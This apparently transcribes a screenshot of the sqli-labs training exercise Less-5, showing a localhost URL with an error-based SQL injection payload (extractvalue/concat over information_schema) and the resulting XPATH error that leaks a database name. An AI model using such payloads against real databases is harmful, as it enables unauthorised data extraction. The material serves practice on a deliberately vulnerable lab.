 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20schema_name%20from%20information_schema.schemata%20limit%200,1),0x7e))--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
XPATH syntax error: '~information_schema~'
SQLI DUMB SERIES-5